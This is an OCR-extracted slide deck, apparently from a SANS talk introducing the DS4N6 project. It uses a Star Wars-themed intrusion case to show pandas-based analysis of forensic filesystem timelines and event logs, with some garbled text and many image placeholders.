### THE FORCE AWAKENS.

 $(\mathrm{one})$ 

<u>TEGS GARGIA</u>

**@j3ssgarcia | @ds4n6\_io**

**sans.org | one-esecurity.com | ds4n6.io**



### <u>TEGA GARCIA</u> @j3ssgarcia | @ds4n6\_io jess.garcia@one-security.com

### **DS4N6 Project Lead PIS4N6** Premiere

- **+18 y - - Senior Instructor +13 y - - Founder & Global DFIR Lead**
- **+22 y - - CybSec / DFIR Experience**



**ds4n6.io | @ds4n6\_io**

### **MISSION :** Bring the Force of DS & AI to ALL Forensicators

ds4n6.io

- Code: github.com/ds4n6
	- **ds4n6.py library**
- Blog
- News
- Videos
- Cheat Sheets









# ABOUT THIS PRESENTATION

**ds4n6.io | @ds4n6\_io**

- **Phase 1** D  $)/ \triangle \backslash$ 
	- DS Basics / Filesystem timeline
- **Phase 2**



Volatility / Kansa / Plaso

### **Phase 3**



sans.org | **Jess Garcia** | @j3ssgarcia | one-esecurity.com

**Intrusion Visualization / Machine Learning** 





**THE SANS PROMISE** 

(Use this today!)









## **HYPERJACKED CASE**

#### **ds4n6.io | @ds4n6\_io**

- Impact:
	- Resistance fleet infected & compromised
	- Hyperspace jumps tracked
- Goal:
	- Understand intrusion
	- Remove system access
- **Response:** 
	- Massive investigation of every spaceship in the fleet using DS4N6









# DS4N6 @ Bird's eye

**ds4n6.io | @ds4n6\_io**





 $s$ ans.org | Jess Garcia |  $\blacktriangleright \textcircled{a}$ j3ssgarcia | one-esecurity.com





## Meet Jupyterlab:

#### **ds4n6.io | @ds4n6\_io**









## Let's read a filesystem timeline

#### **ds4n6.io | @ds4n6\_io**

fstl=pd.read csv('/mnt/analysis/smt data/summit-fstl-single computer.csv')

#### $fst1.info()$









# Adjusting Data Types & Cols

**ds4n6.io | @ds4n6\_io**

fstl.drop(columns=['Mode','UID','GID'],inplace=True)

fstl['Date']=fstl['Date'].astype('datetime64')

fstl.dtypes









dfstl=ds4n6.read fstl(fstlf,windows=True)

sans.org | **Jess Garcia** | @j3ssgarcia | one-esecurity.com

host1 evt=ds4n6.read evtx(host1 evtxf)

dfs=ds4n6.read plaso json(plasof json)







## Meet the pandas DataFrame

#### **ds4n6.io | @ds4n6\_io**



#### pandas.core.frame.DataFrame











## Meet the pandas Series

#### **ds4n6.io | @ds4n6\_io**

